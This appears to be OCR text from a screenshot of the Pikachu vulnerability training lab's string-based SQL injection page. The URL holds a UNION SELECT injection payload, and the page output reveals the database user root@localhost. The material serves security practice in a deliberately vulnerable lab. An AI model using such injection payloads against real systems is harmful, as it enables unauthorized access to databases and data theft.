 192.168.147.133/06/vul/sqli/sqli_str.php?name=1'union select user(),2%23&submit=查询
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
sqli 字符型注入
what's your username?
查询
your uid:root@localhost
your email is: 2